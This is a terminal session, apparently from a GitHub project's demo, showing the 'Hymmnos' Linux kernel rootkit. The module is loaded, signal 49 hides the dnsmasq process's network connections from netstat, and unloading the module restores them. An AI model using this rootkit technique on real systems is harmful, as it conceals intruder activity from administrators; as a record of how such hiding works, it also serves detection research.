 jiazijian@jiazijian-virtual-machine:~/jzj/Hymmnos-rootkit$ sudo insmod hymmnos.ko
jiazijian@jiazijian-virtual-machine:~/jzj/Hymmnos-rootkit$ lsmod|grep hymmnos
hymmnos 24576 0
jiazijian@jiazijian-virtual-machine:~/jzj/Hymmnos-rootkit$ sudo kill -49 1125
jiazijian@jiazijian-virtual-machine:~/jzj/Hymmnos-rootkit$ sudo netstat -antup|head -10
激活Internet连接 (服务器和已建立连接的)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 127.0.0.1:631 0.0.0.0:* LISTEN 2758/cupsd
tcp6 0 0 ::1:631 :::* LISTEN 2758/cupsd
udp 0 0 0.0.0.0:631 0.0.0.0:* 2760/cups-browsed
udp 0 0 0.0.0.0:49829 0.0.0.0:* -
udp 0 0 0.0.0.0:54998 0.0.0.0:* 856/avahi-daemon: r
udp 0 0 127.0.1.1:53 0.0.0.0:* -
udp 0 0 0.0.0.0:68 0.0.0.0:* 1098/dhclient
udp 0 0 0.0.0.0:5353 0.0.0.0:* 856/avahi-daemon: r
jiazijian@jiazijian-virtual-machine:~/jzj/Hymmnos-rootkit$ sudo rmmod hymmnos
jiazijian@jiazijian-virtual-machine:~/jzj/Hymmnos-rootkit$ sudo netstat -antup|head -10
激活Internet连接 (服务器和已建立连接的)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 127.0.1.1:53 0.0.0.0:* LISTEN 1125/dnsmasq
tcp 0 0 127.0.0.1:631 0.0.0.0:* LISTEN 2758/cupsd
tcp6 0 0 ::1:631 :::* LISTEN 2758/cupsd
udp 0 0 0.0.0.0:631 0.0.0.0:* 2760/cups-browsed
udp 0 0 0.0.0.0:49829 0.0.0.0:* 1125/dnsmasq
udp 0 0 0.0.0.0:54998 0.0.0.0:* 856/avahi-daemon: r
udp 0 0 127.0.1.1:53 0.0.0.0:* 1125/dnsmasq
udp 0 0 0.0.0.0:68 0.0.0.0:* 1098/dhclient
jiazijian@jiazijian-virtual-machine:~/jzj/Hymmnos-rootkit$ cd